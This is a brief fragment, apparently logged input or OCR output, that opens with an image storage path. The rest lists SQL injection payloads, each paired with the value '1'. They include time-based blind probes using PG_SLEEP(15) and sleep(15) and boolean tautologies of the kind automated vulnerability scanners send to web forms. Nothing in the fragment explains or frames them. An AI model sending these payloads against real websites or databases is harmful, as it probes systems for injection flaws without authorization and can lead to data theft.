
XgE4DtG3' OR 93=(SELECT 93 FROM PG_SLEEP(15))--
1
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
1
-1)) OR 331=(SELECT 331 FROM PG_SLEEP(15))--
1
if(now()=sysdate(),sleep(15),0)
1
-5) OR 309=(SELECT 309 FROM PG_SLEEP(15))--
1
-1" OR 2+991-991-1=0+0+0+1 --
1
-1' OR 2+322-322-1=0+0+0+1 or 'VJEXqvNK'='
1